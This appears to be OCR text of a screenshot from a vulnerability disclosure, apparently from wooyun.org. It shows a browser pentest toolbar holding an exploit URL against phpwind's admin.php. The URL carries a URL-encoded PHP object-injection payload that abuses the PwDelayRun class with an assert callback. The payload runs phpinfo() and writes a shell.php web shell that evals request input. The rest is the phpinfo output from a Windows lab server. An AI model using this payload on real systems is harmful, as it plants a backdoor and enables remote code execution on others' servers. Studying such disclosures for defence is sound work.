 SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://10.211.55.3/phpwind/admin.php?m=task&c=TaskConditionMember&a=profile&var=O%3A8%3A%22stdClass%22%3A2%3A%7Bs%3A1%3A%22a%22%3BO%3A30%3A%22src%5Clibrary%5Cutility%5CPwDelayRun
%22%3A0%3A%7B%7Ds%3A1%3A%22b%22%3BO%3A10%3A%22PwDelayRun%22%3A2%3A%7Bs%3A21%3A%22%00PwDelayRun%00_callback%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22assert%22%3B
%7Ds%3A17%3A%22%00PwDelayRun%00_args%22%3Ba%3A1%3A%7Bi%3A0%3Ba%3A1%3A%7Bi%3A0%3Bs%3A79%3A%22phpinfo%28%29%3Bfile_put_contents%28%27shell.php%27%2C%27%3C%3Fphp+eval
%28%24_REQUEST%5B233%5D%29%3B+%3F%3E%27%29%3Bexit%3B%22%3B%7D%7D%7D%7D
Enable Post data Enable Referrer
PHP Version 5.4.33
php
System Windows NT 60C0 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 17 2014 20:05:00
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-
enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php54n\php.ini
Scan this dir for (none)
www.wooyun.org